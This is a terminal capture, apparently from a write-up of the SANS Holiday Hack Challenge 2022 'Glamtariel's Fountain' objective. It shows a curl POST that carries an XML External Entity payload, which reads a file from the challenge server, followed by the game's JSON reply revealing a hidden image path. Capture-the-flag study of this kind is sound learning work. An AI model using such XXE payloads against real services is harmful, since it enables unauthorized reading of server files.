 artifacts/objectives/o10 on main [✘!?] via 🐍 v3.10.6 (hhc2022)
❯ curl -X POST https://glamtarielsfountain.com/dropped \
-H "Content-Type: application/xml" \
-H "Accept: application/json" \
-H $GRINCHUM \
-H $COOKIE \
-d '<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt" >]>
<root>
<imgDrop>img1</imgDrop>
<who>princess</who>
<reqType>&xxe;</reqType>
</root>'
{
"appResp": "No, really I couldn't. Really? I can have the beautiful silver ring? I shouldn't, but if you insist, I
accept! In return, behold, one of Kringle's golden rings! Grinchum dropped this one nearby. Makes one wonder how 'p
recious' it really was to him. Though I haven't touched it myself, I've been keeping it safe until someone trustwort
hy such as yourself came along. Congratulations!^Wow, I have never seen that before! She must really trust you!",
"droppedOn": "none",
"visit": "static/images/x_phial_pholder_2022/goldring-morethansupertopsecret76394734.png,200px,290px"
}